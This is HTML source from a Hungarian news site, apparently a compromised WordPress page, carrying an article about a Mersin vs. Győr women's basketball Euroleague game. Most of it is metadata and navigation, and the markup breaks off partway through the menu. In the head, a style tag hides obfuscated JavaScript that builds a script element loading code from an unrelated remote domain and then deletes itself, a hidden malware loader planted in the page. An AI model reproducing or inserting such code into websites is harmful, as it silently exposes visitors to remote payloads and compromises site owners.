  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"/>
  <meta property="article:published_time" content="2023-11-23T11:06:38+01:00"/>
  <meta property="article:modified_time" content="2023-11-23T11:06:41+01:00" />
  <meta property="og:updated_time" content="2023-11-23T11:06:41+01:00" />
  <meta property="article:section" content="Sport"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"/>
  <meta itemprop="headline" content="Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"/>
  <meta itemprop="description" content="CBK Mersin - SERCO UNI Győr 75-63 (15-26, 24-9, 17-13, 19-15)
Euroliga, 6. forduló
Mersin, Servet Tazegul Spor Salonu
CBK Mersin: Williams 14, Kiss 5/3, Mabrey 20/12, Cornelius 8, Iagupova 16/9. Csere: Yalcin, Gulcan 2, Epoupa 2, Yaya, Atas 6, Studer 2.
SERCO UNI Győr: Dubei 13/3, Török 11/3, Goree"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"/>
  <meta itemprop="datePublished" content="2023-11-23"/>
  <meta itemprop="dateModified" content="2023-11-23T11:06:41+01:00" />
  <meta itemprop="author" content="pekodeb"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"/>
  <meta name="twitter:url" content="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/"/>
  <meta name="twitter:description" content="CBK Mersin - SERCO UNI Győr 75-63 (15-26, 24-9, 17-13, 19-15)
Euroliga, 6. forduló
Mersin, Servet Tazegul Spor Salonu
CBK Mersin: Williams 14, Kiss 5/3, Mabrey 20/12, Cornelius 8, Iagupova 16/9. Csere: Yalcin, Gulcan 2, Epoupa 2, Yaya, Atas 6, Studer 2.
SERCO UNI Győr: Dubei 13/3, Török 11/3, Goree"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-93207 single-format-standard cookies-not-set td-standard-pack jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 30.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5391";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1348";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 